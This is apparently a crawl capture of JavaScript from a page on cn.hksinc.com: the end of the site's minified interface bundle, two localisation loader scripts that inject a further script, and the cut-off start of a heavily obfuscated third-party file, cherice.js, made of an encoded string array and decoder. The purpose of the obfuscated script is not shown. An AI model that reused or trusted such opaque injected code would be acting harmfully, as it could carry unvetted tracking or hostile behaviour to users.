0===o||o,l=gt(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return s&&c.forEach((function(e){e.addEventListener("scroll",n.update,sn)})),a&&l.addEventListener("resize",n.update,sn),function(){s&&c.forEach((function(e){e.removeEventListener("scroll",n.update,sn)})),a&&l.removeEventListener("resize",n.update,sn)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=cn({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,i=void 0===r||r,s=n.adaptive,o=void 0===s||s,a=n.roundOffsets,l=void 0===a||a,c={placement:on(t.placement),variation:an(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:i,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,un(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:o,roundOffsets:l})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,un(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},{name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},i=t.elements[e];yt(i)&&Mt(i)&&(Object.assign(i.style,n),Object.keys(r).forEach((function(e){var t=r[e];!1===t?i.removeAttribute(e):i.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var r=t.elements[e],i=t.attributes[e]||{},s=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});yt(r)&&Mt(r)&&(Object.assign(r.style,s),Object.keys(i).forEach((function(e){r.removeAttribute(e)})))}))}},requires:["computeStyles"]},pn,{name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var i=n.mainAxis,s=void 0===i||i,o=n.altAxis,a=void 0===o||o,l=n.fallbackPlacements,c=n.padding,d=n.boundary,u=n.rootBoundary,p=n.altBoundary,f=n.flipVariations,m=void 0===f||f,h=n.allowedAutoPlacements,g=t.options.placement,v=on(g),y=l||(v===g||!m?[mn(g)]:function(e){if(on(e)===Gt)return[];var t=mn(e);return[gn(e),t,gn(t)]}(g)),b=[g].concat(y).reduce((function(e,n){return e.concat(on(n)===Gt?function(e,t){void 0===t&&(t={});var n=t,r=n.placement,i=n.boundary,s=n.rootBoundary,o=n.padding,a=n.flipVariations,l=n.allowedAutoPlacements,c=void 0===l?Qt:l,d=an(r),u=d?a?Kt:Kt.filter((function(e){return an(e)===d})):Wt,p=u.filter((function(e){return c.indexOf(e)>=0}));0===p.length&&(p=u);var f=p.reduce((function(t,n){return t[n]=Tn(e,{placement:n,boundary:i,rootBoundary:s,padding:o})[on(n)],t}),{});return Object.keys(f).sort((function(e,t){return f[e]-f[t]}))}(t,{placement:n,boundary:d,rootBoundary:u,padding:c,flipVariations:m,allowedAutoPlacements:h}):n)}),[]),w=t.rects.reference,E=t.rects.popper,x=new Map,T=!0,S=b[0],L=0;L<b.length;L++){var A=b[L],M=on(A),k=an(A)===Vt,C=[zt,Ft].indexOf(M)>=0,O=C?"width":"height",_=Tn(t,{placement:A,boundary:d,rootBoundary:u,altBoundary:p,padding:c}),P=C?k?Bt:Ht:k?Ft:zt;w[O]>E[O]&&(P=mn(P));var I=mn(P),D=[];if(s&&D.push(_[M]<=0),a&&D.push(_[P]<=0,_[I]<=0),D.every((function(e){return e}))){S=A,T=!1;break}x.set(A,D)}if(T)for(var N=function(e){var t=b.find((function(t){var n=x.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return S=t,"break"},j=m?3:1;j>0;j--){if("break"===N(j))break}t.placement!==S&&(t.modifiersData[r]._skip=!0,t.placement=S,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},Ln,An,{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,i=t.rects.popper,s=t.modifiersData.preventOverflow,o=Tn(t,{elementContext:"reference"}),a=Tn(t,{altBoundary:!0}),l=Mn(o,r),c=Mn(a,i,s),d=kn(l),u=kn(c);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:d,hasPopperEscaped:u},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":d,"data-popper-escaped":u})}}]});class On{constructor(){this.dropdowns=document.querySelectorAll(".js-custom-dropdown-button")}accessKeyBindings(e,t,n){let r=!1;if("Escape"===e.key)this.closeDropdown(t,n),r=!0;r&&(e.stopPropagation(),e.preventDefault())}openDropdown(e,t){const n=e.dataset?.accessibleLabelClosed;e.setAttribute("aria-expanded",!0),e.setAttribute("aria-label",n||"关闭菜单"),t.setAttribute("aria-hidden",!1),window.addEventListener("keydown",(n=>this.accessKeyBindings(n,e,t)))}closeDropdown(e,t){const n=e.dataset?.accessibleLabelOpen;e.setAttribute("aria-expanded",!1),e.setAttribute("aria-label",n||"打开菜单"),t.setAttribute("aria-hidden",!0),window.removeEventListener("keydown",(n=>this.accessKeyBindings(n,e,t)))}toggleAccordionItem(e,t,n){if(e.target===t||e.target.parentNode===t){"true"===t.getAttribute("aria-expanded")?this.closeDropdown(t,n):this.openDropdown(t,n)}else this.closeDropdown(t,n)}init(){this.dropdowns.length&&this.dropdowns.forEach((e=>{const t=e.nextElementSibling;Cn(e,t,{modifiers:[{name:"hide",enabled:!0},{name:"preventOverflow",enabled:!0},{name:"flip",enabled:!0,options:{allowedAutoPlacements:["top-start","bottom-start"]}}],placement:"bottom-start"}),window.addEventListener("click",(n=>this.toggleAccordionItem(n,e,t)))}))}}class _n{constructor(){this.$sliderBlocks=Array.from(document.querySelectorAll(".region-slider"))}init(){this.$sliderBlocks.length&&this.$sliderBlocks.forEach((e=>{const t=Array.from(e.querySelectorAll(".custom-dropdown__link"));t.forEach((e=>{e.innerText=A().sanitize(e.innerText)})),"zh-Hans"!==document.documentElement.lang?t[0].parentNode.classList.add("custom-dropdown__item-selected"):t[2].parentNode.classList.add("custom-dropdown__item-selected"),t.forEach((t=>{t.addEventListener("click",(n=>this.toggleSlide(t,e,n)))}))}))}toggleSlide(e,t,n){const r=e.getAttribute("href"),i=t.querySelector(".region-slider-selected"),s=t.querySelector(".custom-dropdown__item-selected");if(t.classList.contains("region-slider-has-selected")||t.classList.add("region-slider-has-selected"),i&&i.classList.remove("region-slider-selected"),s&&s.classList.remove("custom-dropdown__item-selected"),r){t.querySelector(r).classList.add("region-slider-selected"),e.parentNode.classList.add("custom-dropdown__item-selected");const n=t.querySelector("#regionSliderDropdown");n&&(n.innerText=A().sanitize(e.innerText),n.setAttribute("aria-expanded",!1),t.querySelector(".custom-dropdown__list").setAttribute("aria-hidden",!0),n.setAttribute("aria-label","打开菜单"))}n.preventDefault()}}const Pn=document.querySelector(".entry-content");let In=null;const Dn=e=>{e.forEach((e=>{e.isIntersecting&&(Pn.classList.add("has-dark-mode"),In=e.target),e.target!==In||e.isIntersecting||(Pn.classList.remove("has-dark-mode"),In=null)}))};var Nn=(e=".js-dark-mode",t={root:null,rootMargin:"-100px 0px",threshold:0})=>{const n=document.querySelectorAll(e),r=new IntersectionObserver(Dn,t);n.length&&n.forEach((e=>{r.observe(e)}))};const jn=(e,t)=>(()=>{const n=t();document.body.style.setProperty(e,n)})();var $n=()=>{jn("--dynamic-admin-bar-height",(()=>{const e=document.getElementById("wpadminbar");return`${e?e.clientHeight:0}px`})),jn("--secondary-nav-height",(()=>{const e=document.querySelector(".js-secondary-nav");return`${e?e.clientHeight:0}px`}))};var Rn=e=>{const t=document.querySelector(e),n=window.matchMedia("(min-width: 48em)"),r=()=>{const e=t.getAttribute("aria-controls"),n=document.getElementById(e);if(0!==n.length){const e="true"===n.getAttribute("aria-hidden")?"false":"true";n.setAttribute("aria-hidden",e);const r="true"===t.getAttribute("aria-expanded")?"false":"true";t.setAttribute("aria-expanded",r)}},i=()=>{const e=t.getAttribute("aria-controls"),r=document.getElementById(e);!0===n.matches?r.setAttribute("aria-hidden","false"):r.setAttribute("aria-hidden","true")};t&&(()=>{const e=t.getAttribute("aria-controls"),s=document.getElementById(e);t.addEventListener("click",r),s.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),!0===n.matches&&s.setAttribute("aria-hidden","false"),n.addListener(i)})()};var qn=e=>{if(document.querySelector(".site-header").length<=0)return;const t=document.querySelector("body"),n=e||30;let r=0,i=0;const s=()=>{r=window.scrollY,r>n&&(r<i?t.classList.remove("is-header-hidden"):r>i&&t.classList.add("is-header-hidden")),i=r};document.addEventListener("scroll",s)};var zn=()=>{const e=document.querySelector(".js-secondary-nav");if(!e)return;const t=window.matchMedia("(min-width: 48em)"),n=()=>{const n=e.getBoundingClientRect(),r=n.top-n.height+window.scrollY;!0===t.matches&&((()=>{const e=document.querySelectorAll(".js-secondary-nav a"),t=new IntersectionObserver((t=>{t.forEach((t=>{const{target:n,isIntersecting:r}=t;r&&(e.forEach((e=>{e.classList.contains("is-active")&&e.classList.remove("is-active")})),document.querySelector(`a[href='#${n.id}']`).classList.add("is-active"))}))}),{threshold:0,rootMargin:"-80px 0px -75% 0px"});e.forEach((e=>{const n=e.getAttribute("href"),r=document.querySelector(n);r&&t.observe(r)}))})(),window.addEventListener("scroll",(()=>{window.scrollY>r-30?e.classList.add("is-stuck"):e.classList.remove("is-stuck")})),qn(r))};n(),t.addEventListener("change",(()=>{n()}))};var Fn=(e,t)=>{const n=e,r=n.parentNode.parentNode,i=t;let s=null;let o=5;const a=r.querySelector(".swiper-button-next"),l=r.querySelector(".swiper-button-prev");let c=i[1].offsetWidth+20,d="",u=!1,p=!1;const f=()=>{const e=n.querySelector(".swiper-slide-active").offsetWidth;c=s[6].offsetWidth+20,s.forEach((t=>{t.style.height=`${e}px`}))},m=()=>{const e=o*c;u=!0,n.style.transform=`translateX(-${e}px)`},h=()=>{u||(d="next",s.forEach((e=>{e.classList.remove("swiper-slide-active")})),o+=1,s[o].classList.add("swiper-slide-active"),m())},g=()=>{u||(d="prev",s.forEach((e=>{e.classList.remove("swiper-slide-active")})),o-=1,s[o].classList.add("swiper-slide-active"),m())},v=()=>{if(3===o&&"prev"===d){n.classList.add("no-transition"),s.forEach((e=>{e.classList.remove("swiper-slide-active")})),o=s.length-3;const e=o*c;n.style.transform=`translateX(-${e}px)`,s[o].classList.add("swiper-slide-active"),setTimeout((()=>{u=!1,n.classList.remove("no-transition")}),100)}else if(o===s.length-3&&"next"===d){n.classList.add("no-transition"),s.forEach((e=>{e.classList.remove("swiper-slide-active")})),o=3;const e=o*c;n.style.transform=`translateX(-${e}px)`,s[o].classList.add("swiper-slide-active"),setTimeout((()=>{n.classList.remove("no-transition"),u=!1}),100)}else u=!1},y=e=>{const t=i[e].cloneNode(!0);return t.classList.add("swiper-slide"),t.classList.add("clone"),t.classList.remove("swiper-slide-active"),t};return{enable:()=>{if(p){f();const e=o*c;n.style.transform=`translateX(-${e}px)`}else{n.classList.add("no-transition"),a.addEventListener("click",h),a.addEventListener("keydown",(e=>{"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),h())})),l.addEventListener("click",g),l.addEventListener("keydown",(e=>{"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),g())})),n.prepend(y(i.length-1)),n.prepend(y(i.length-2)),n.prepend(y(i.length-3)),n.append(y(0)),n.append(y(1)),n.append(y(2)),s=n.querySelectorAll(".js-featured-team-member"),s.forEach((e=>{e.addEventListener("transitionend",v),e.classList.remove("swiper-slide-active")})),s[5].classList.add("swiper-slide-active"),o=5,f();const e=5*c;n.style.transform=`translateX(-${e}px)`,p=!0,setTimeout((()=>{n.classList.remove("no-transition"),u=!1}),100)}},disable:()=>{p&&(a.removeEventListener("click",h),l.removeEventListener("click",g),s.forEach((e=>{e.removeEventListener("transitionend",v),e.style.height="auto",e.classList.contains("clone")&&e.remove()})),n.style.transform="translateX(0)"),p=!1}}};var Bn=()=>{const e=document.querySelectorAll(".js-featured-team");0!==e.length&&e.forEach((e=>{(e=>{const t=e.querySelectorAll(".js-featured-team-member"),n=e;let r=null;if(0===t.length)return;const i=window.matchMedia("(min-width: 64.0625em)"),s=Fn(n,t),o=()=>{const t=e.parentNode;if(!0===i.matches)r&&(r.destroy(),r=null),s.enable();else if(!r){s.disable();const e={modules:[et],slidesPerView:1.2,spaceBetween:10,autoHeight:!0,initialSlide:2,centeredSlides:!0,observer:!0,pagination:{el:t.querySelector(".swiper-pagination"),clickable:!0}};r=new Xe(t,e)}window.addEventListener("resize",$()((()=>{o()}),500))};o()})(e)}))};var Hn=()=>{function e(e){const t=e.target.closest(".js-view-project-link"),n=t.getBoundingClientRect(),r=e.clientX-n.left,i=e.clientY-n.top;t.style.setProperty("--x",`${r}px`),t.style.setProperty("--y",`${i}px`)}document.querySelectorAll(".js-view-project-link").forEach((t=>{t.addEventListener("pointermove",ut()(e))}))};var Gn=function(){const e=document.querySelectorAll(".hks-featured-projects-slider");0!==e.length&&e.forEach((e=>{!function(e){const t=e.querySelector(".hks-featured-projects-slider__swiper");if(!t)return;const n={modules:[Je,et,rt,tt,Ke],slidesPerView:1,spaceBetween:0,autoHeight:!1,observer:!0,freeMode:{enabled:!1,sticky:!0},mousewheel:{releaseOnEdges:!0,forceToAxis:!0},grabCursor:!0,pagination:{el:e.querySelector(".swiper-pagination"),clickable:!0},navigation:{nextEl:e.querySelector(".swiper-button-next"),prevEl:e.querySelector(".swiper-button-prev")},centeredSlides:!1,breakpoints:{1025:{spaceBetween:60,autoHeight:!0,slidesPerView:1.15,freeMode:{enabled:!0,sticky:!1}}}};new Xe(t,n)}(e)}))};var Wn=()=>{document.querySelectorAll(".site-main a").forEach((e=>{e.hostname!==window.location.hostname&&(e.target="_blank",e.rel="noopener noreferrer")}))};var Vn=()=>{const e=(e,t)=>{e&&e.querySelectorAll(".swiper-button-prev, .swiper-button-next").forEach((function(e){e.addEventListener("click",(function(){window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"swiper_navigation_click",slider_type:t})}))}))},t=document.querySelector(".hks-featured-projects-slider"),n=document.querySelector(".hks-curated-slider__swiper"),r=document.querySelector(".featured-team-block");e(t,"项目"),e(n,"最新洞见"),e(r,"明星团队")};var Un=()=>{const e=document.querySelectorAll(".js-contact-details-modal"),t=document.querySelectorAll('a[href^="mailto:"]:not(.simple-email-link)'),n=document.getElementById("hks-modal-popup-contact");if(0===e.length&&0===t.length||!n)return;const r=e=>{e.preventDefault();const t=e.currentTarget,r=JSON.parse(atob(t.dataset.details));((e,t)=>{const r=n.querySelector(".contact-form-send-email input"),i=n.querySelector(".js-contact-details-modal-desc strong");i&&(i.innerHTML=e),r&&(r.value=t)})(r.name,r.email)};e.forEach((e=>{e.addEventListener("click",r)})),t.forEach((e=>{const t=new URL(e.href).pathname,n={name:t,email:t};e.dataset.details=btoa(JSON.stringify(n)),e.href="#hks-modal-popup-contact",e.addEventListener("click",r)}))};const Yn=e=>{const t=document.querySelectorAll(".js-accordion-group"),n=e=>{let n=null;return 0!==t.length&&t.forEach((t=>{t.contains(e)&&(n=t)})),n},r=()=>{const t=e.querySelector(".js-accordion-content"),n=e.getBoundingClientRect(),r=document.body.clientWidth-n.left;e.style.setProperty("--border-width",`${r}px`),t.style.setProperty("--max-height",`${t.scrollHeight}px`)},i=()=>{const t=e.querySelector(".js-accordion-button"),i=e.querySelector(".js-accordion-content"),s=n(t);if(s&&"1"===s.dataset.openFirst){const e=s.querySelector(".js-accordion-content"),t=s.querySelector(".js-accordion-button");e.setAttribute("aria-hidden","false"),e.removeAttribute("inert"),t.setAttribute("aria-expanded","true")}r();const o=$()((()=>{r()}),500);window.addEventListener("resize",o),t.addEventListener("click",(()=>{((e,t)=>{const r=n(e);r&&"1"!==r.dataset.openMultiple&&((e,t,n)=>{const r=e.querySelectorAll(".js-accordion-button"),i=e.querySelectorAll(".js-accordion-content");r.forEach((e=>{e!==t&&e.setAttribute("aria-expanded","false")})),i.forEach((e=>{e!==n&&(e.setAttribute("aria-hidden","true"),"true"===e.getAttribute("aria-hidden")?e.setAttribute("inert",""):e.removeAttribute("inert"))}))})(r,e,t);const i="true"===t.getAttribute("aria-hidden")?"false":"true";t.setAttribute("aria-hidden",i);const s="true"===e.getAttribute("aria-expanded")?"false":"true";e.setAttribute("aria-expanded",s),"true"===t.getAttribute("aria-hidden")?t.setAttribute("inert",""):t.removeAttribute("inert")})(t,i)}));new MutationObserver((()=>{r()})).observe(i,{childList:!0,subtree:!0})};e&&i()};var Xn=()=>{const e=document.querySelectorAll(".js-accordion");0!==e.length&&e.forEach((e=>{Yn(e)}))};n(9349);Un(),t(),r(),o(),a(),S(),I(),D(),R(),q(),z(),G(),W(),V(),Rn(".js-page-hero-spotlight-toggle"),zn(),Bn(),Hn(),Gn(),Wn(),Xn(),document.addEventListener("DOMContentLoaded",(()=>{(new at).init();(new ct).init();(new lt).init();(new _n).init();const e="js-lazy";new pt(e,((t,n)=>{t.querySelectorAll("img").forEach((r=>{r.src&&(t.classList.remove(e),n.unobserve(t))}))}),(t=>{t.classList.remove(e)})).init();const t="is-in-view";new pt("js-animate",(e=>{e.classList.add(t)}),((e,n)=>{e.classList.add(t),n.unobserve(e)})).init(),ht(),Nn(),Nn(".js-dark-mode-alt",{root:null,rootMargin:"-95% 0px 0px 0px",threshold:0});(new On).init(),$n(),Vn()})),(["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document)&&N()}()}();

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://hksinccom.mpeasylink.com/mpel/mpel?href=https%3A%2F%2Fcn.hksinc.com%2Fsearch%2Fabout%3Ablank&ref=https%3A%2F%2Fcn.hksinc.com%2Fsearch%2F%3FcontentTypes%3Dpeople%26offices%3Dorlando%257Cfort-worth%257Cdetroit%257Cmiami%257Catlanta%26practices%3Dcommercial%257Cgovernment%26services%3D&lang=&country=undefined&curr=undefined&region=undefined&osl=en-US@posix
body_size: 552
content:
var MpElPref={'site':'cn.hksinc.com','lang':'zs','country':'','region':'','currency':'','origin':'hks_en','allsites':'www.hksinc.com,hks.staging.10uplabs.com;cn.hksinc.com,cn-hks.staging.10uplabs.com','langCookieName':'EL_LANG','countryCookieName':'EL_COUNTRY','regionCookieName':'EL_REGION','currencyCookieName':'EL_CURR','dgb':'','flashFix':'','scriptPath':'hksinccom.mpeasylink.com/mpel/','responseDetail':''};var script=document.createElement('script');script.type='text/javascript';script.src='https://hksinccom.mpeasylink.com/mpel/mpel_ssd.js';var target=document.getElementsByTagName('script')[0];target.parentNode.insertBefore(script, target);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://hksinccom.mpeasylink.com/mpel/mpel?href=https%3A%2F%2Fcn.hksinc.com%2Fsearch%2F%3FcontentTypes%3Dpeople%26offices%3Dorlando%257Cfort-worth%257Cdetroit%257Cmiami%257Catlanta%26practices%3Dcommercial%257Cgovernment%26services%3D&ref=&lang=&country=undefined&curr=undefined&region=undefined&osl=en-US@posix
body_size: 552
content:
var MpElPref={'site':'cn.hksinc.com','lang':'zs','country':'','region':'','currency':'','origin':'hks_en','allsites':'www.hksinc.com,hks.staging.10uplabs.com;cn.hksinc.com,cn-hks.staging.10uplabs.com','langCookieName':'EL_LANG','countryCookieName':'EL_COUNTRY','regionCookieName':'EL_REGION','currencyCookieName':'EL_CURR','dgb':'','flashFix':'','scriptPath':'hksinccom.mpeasylink.com/mpel/','responseDetail':''};var script=document.createElement('script');script.type='text/javascript';script.src='https://hksinccom.mpeasylink.com/mpel/mpel_ssd.js';var target=document.getElementsByTagName('script')[0];target.parentNode.insertBefore(script, target);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/cherice.js
body_size: 25368
content:
var _0x5782279k=['W4Sce8olW5S','W5DqmX/dGW','WPrTWR0hWQ8','outcMw7dNW','kSoxwmo/WRO','W60uyK9S','hHhdJMZcNW','g2pcMwhdJa','WQVdG8kCAxW','WOGpBmodW6e','W5/dM8oiW7/cNq','WQldR8kwAfu','W6vPuZfA','W7imWPZcLvC','FCoHW4NcGra','AN0Xc8o5','l8kTFCkNAW','tmo0DMyw','r8oBd8osdq','DqaGixxdGCkGWRxcGKC','WOVcRCoBW7NcLq','vmooeSoraG','WRxcTKroAG','pvfPW6T5','W5xdJHpdPgO','ArSXiW','W4FdJGZdI8oU','x03dKSoQnq','W5pdNGfHcW','wSoVCMin','WPX4WQtcH8ou','pIH2Emoh','nfzRBa','W4rhfbtdOG','tuLDW5tcJW','W5rkfCk3WP8','W6zqeYBdJG','AwfypWK','WOxdPXVdKSo3aKW','bt4OWOX1','v1Kdc8oc','W5POz8kdWPe','qYFcKeiN','W48PCuzb','WQyirCo6W7a','B8oolCoUkW','DeftpHq','W6WovfPe','BCkuW5FcKSo2W5NcKX1j','WOxcM8oFW4JcVa','DK1TW7xcGa','WOFcK11bqq','WQxdJZpdGmkc','W69yiCkHWOq','bK5LW6HA','eWNdT07cKa','v8o3f8o3mq','FtKiW5K7','mun/mdHuWQC','W6z0k8kGWQ0','WRRdOH/dVSkR','WRRcVSoOW47cSa','WRSNWQ3dMSkT','W508aCoHW7e','cW0/WQFdKu0sWPddSCowWRbuW5e','W5TvCHXd','W5VdPGNdGmoE','jG0aWQm','hmkQjInMjCkvt8kNghzm','zXFcI2Kb','W7NdQmowW5pcOq','W5ddTWHjma','W7FdPmkoW5iO','uCkAgCoHWRtdU8k6gt4','WPz3W4xdMYzqW7tcJCoYWOKVfa','WQ/cUCoLW5dcHW','W6apWO3cGhi','aG5trSo0','W7Kattnw','WRZcI8kyWONdLMWpW6dcJSktW5RdIW','h1TmW4Tl','WPWAWQxdPCkk','y0S0o8o2','WO1mWOOYWRW','W7RcSeFdO8k6WOufDSkP','W5erCaD0','nL92yei','WPa2WRtdKSkP','WRe2xCoHW7C','vCoNWR/cLK8','W4eiW5/dNSoFWQJdKCoLz8ko','rK0xoSoruZGzkHi','CmoXkCoLoa','gmoIx8kurG','s1jRW7dcKW','jtxdL3JcMG','ySozBMur','WOxcQCoHW6FcJG','ySofDX/cJa','aYyIWPzZ','WPniW5/dOta','W74QsY9A','b8oava','WQ7dSHtdUCkA','W5q4iSoiW6C','W7fAqZTv','kmoGEmk/wa','hb0wWR5q','s8oPW7pcIrC','kN7cGh/dUq','k2BdLctcSq','W6LLnIqq','W6ldN8kIW53cOq','W5iSAvDj','WOGhwaJdRa','W78ckCoQW7O','eSoAEmo9WRu','W4ddRSkuW7lcPa','neH5W7BdLG','WPyZDSo3W5i','ASk6pSoNBSotWPFdV8kawa','C27cJJpcTeyVsbJcPa','bYJcONVdVq','jSodASoHWPS','WQr0WOlcNSoY','CmosWRVcKg4','fSoYpSo2jG','WObWWQJcRSoO','zNPsoqu','WPdcUNTgCq','faThFCok','u1LFeGe','W53dH8o9W4lcRG','ib0EWQe','W6Sfamo8W7i','veldKmoNjW','W4NdLGZdIuy','W4qwyWHD','gcHpESoE','WOPBW6FdQZu','W5Saxdfr','DMJdTColaa','W6pdISkqW7WF','W67dLSooW4JcPG','ysVcQNiM','DCoowNCG','WRilWQFdM8ke','wK0IpSoV','WQFdUYldG8kC','W6ldTahdU8oe','WPfkWROZWRy','vfTRmcy','t8kLxxNdNG','W5TvCX0','W7dcSSoaksuTkwrHite5','WPTiWPueWOi','f8oHyCkmrG','B2TzgWu','a8kWnSoVFG','erbcF8o8','mJJdHx4','CCkuWRVdJSko','zb8OWOtcHxdcICoyW6S8xCoc','rJ1ABmo8vbi','tmoaWPlcKNC','W6qRA3PZ','d2JcNuNdNW','DCoosCk1rW','DaeVW6eC','W6GFDebm','gh3dQ3C','WQP5WRSgWOa','WR0eC8oo','WRNdUtldMmkx','y8omqMeT','WOrAbCoBWPK','dgbhW6L7','W7GXnbXx','WP3cQCoE','W7BdMcfPea','dmkwmCooAa','sYv/i8kw','W4BdPmk1W7qP','WRCRWQNdQCkA','W4ldGSk0W7ev','WQ7dO8ksw2i','kZJdMfdcLG','W6/dKColW4m','W5ldH8kSW6qJ','WP1yWORcJq','W6pdM8kGW57cSG','puH2W5RdGW','g3BcNIRdSG','WOddT8krtLa','W4qoWQdcPvi','W43dGCkAW4CQ','wgCegmon','W75NlHtdIa','tv5Zpr8','WQJdSmk2uvC','x8oTWQ7cKLC','W4fIiSkHWRi','FcVcU38o','W4VcMw7cIMm','W6Gbc8o7W78','y246aSoR','W4jNAIlcQG','WQz7WRRcSCoR','WPnrWOtcHSod','W7TfqwSl','dZ7dUgxcTG','WR0mWQtdGCkc','WPK/WQRdVmkO','iCoKwmoNWPS','rCoHBtdcSW','k8oaWPJcJmoG','W4TssJxcVq','WQZdUCoiW6H2','W4JdLmkWW4xcIG','W4yOWPdcJga','W7ldVCkpW6Wi','sSo8rZNcKq','l15zxMK','WPOEWRtdV8kR','b15biZy','q8o1W5RcIXa','W6CCWO3cHKa','W6tdK8k6W5hcTq','WQ7dIJZdR8k6','W4W6W61tWPe2rhpdQCk7','th9gW5BcRq','AeDYbW','bCkaCSoYWP8','W5uFWRJcT1a','qmo9BYhcNq','W5ldKaFdKSoa','W41qAttcPG','WQtdPb7dRSkB','W67dI8k2W7ZcUa','BSoPWQpcKSoQW4FcHq','BgPspqu','fwHCW4JdSq','yCocrc7cKa','lCoaWPdcLmoc','WQddTZBdKmk/','fNrqqfi','FwxdVmoBdG','nILnWQn4','yLzGW7BcLa','W4fZfbpdGW','cSkHnmojFW','W6xcHLxcPxK','p2XAW7ddKa','W6RdSSkXW63cNG','tseFW5K/','WO5YmmoGWR8','W4Hpvdao','W5VdOrRdRKG','WR7cKuLMCG','WO1rkmo6WQS','WQSSxSoAW4e','W7ldNd1ncW','WOZdPWxdU8kA','W5DQeSkEWR0','WO7dN8kWsuC','ttldGu7dPcLyp1G','W6ddGmkmW5mQ','kJpdUMdcIG','WQKdWPJdKmkw','W7DciZtdIq','ChLmetO','C0pdSmolcG','W4aiE35k','W6RdQmkUW7Wp','aI8nz8oO','BqJcV0KS','rCoFemoyfq','W4KZWQBcKKC','W4rVwsVcQW','WPjpW5VdUty','kmoZzSk/xa','qgLQW4VcIa','pg/dKCoekW','mf4aWRKr','W7f2vcfr','W7hdIJ9xnW','WRpdRSkcDfS','WQXAWPS2WOm','W6nPdSopWPO','WOXgmX5W','sCoRW6dcPYa','oCkEF8oRDW','W4RdVmooW77cLW','wSo6qGpcQa','W7ldKSkwW4hcLq','oSoKCCoFWRS','CJdcRhiX','xCoeWQ/cTui','b8k0kSolzq','q8kpDCkviW','W7pdMCkbW5a','WOXtWQ/cO8oG','AfKwlSoO','uCohWQNcPe8','sCoxw3ia','oen8W5JdJW','qCoBgSojva','hmocrCkbsq','WOdcL1RdLmoehLTeWPW','CWuPlYVcLCkNWQdcVKT5ea','l8o8WQlcRmo3','WOSzWQ/dOmkE','W44RCZWv','W7ddRsn5bq','hH1nASol','kuXVW7H0','bmk7hmoKDG','WRaKWR/dRSkk','W5SpWP/cULW','l8oKzmorWQu','xSomW43cUHq','uXK+W7yM','WPyhrmo3W6a','W6PvdSkuWQG','W4H9jHtdVa','smoQWRtcSa','je53W7VdMG','WRldO39ssG','g8kJmCojuG','WO5WfCoVWPW','W7CJDdP9','smoxW6JcLam','WOxdRSkzEtG','W6hdM8obW53cKq','zmodsqdcSa','W4XGnNVdKW','W7v/wWTo','WORcU2vfCa','W4ldHmkyW6NcTG','DCotzLCG','vSoMWRtcSe8','W7ldRCkOW7G','W5tdQSkrW6ZcGW','ufKBW5GT','uKKGimon','WOKFwtldGeTqsqe','bsPOrmoM','WP5zW5FdIdy','WPmzW5VdI2G','qCoOBIFcNW','gXDn','FaZcO3e5','W6nujCksWRm','u8kQWOJdM0K','pKL9W7ZdGW','BbxcVx8M','D1X6cYK','WQ4vWOhdVCkQ','Ex5KW53cPG','W6BdRZFdNfW','m1qmD0a','W5DeftddNG','l1D9wwW','egLrW7/dOG','pen1W5ldKq','W6WkiuTN','WOpdOCkMxKC','kSospmoTdG','pwLhW51k','W5ftDWT4','W60cvJe/','W48mBfry','W7L3dHldNa','m8olWQZcKSoW','oM/dMqXqtmkjjZ4Uxx3cIa','eCkveCoHDq','WRxdLmkuygq','W6L8Bd9D','u1KYp8oy'];function _0x5782279l(a,b){a=a-0x75;var c=_0x5782279k[a];if(_0x5782279l['yGYOUr']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var 